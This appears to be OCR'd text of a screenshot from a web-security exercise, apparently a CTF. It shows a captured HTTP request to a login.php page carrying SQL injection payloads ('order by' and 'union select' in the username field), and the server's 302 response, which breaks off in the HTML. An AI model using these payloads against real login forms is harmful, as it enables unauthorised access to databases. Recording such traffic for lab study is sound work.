 1 POST /login.php HTTP/1.1
2 Host: 61.147.171.105:65380
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Origin: http://61.147.171.105:65380
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://61.147.171.105:65380/login.php?usr=admin%27%20order%20by%201--+
&pw=
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: td_cookie=845608741; name=+2
14 Connection: close
15
16 usr=1' union select 1,2--+&pw=123
1 HTTP/1.1 302 Found
2 Date: Tue, 22 Apr 2025 13:58:33 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+2; expires=Tue, 22-Apr-2025 13:59:33 GMT;
Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;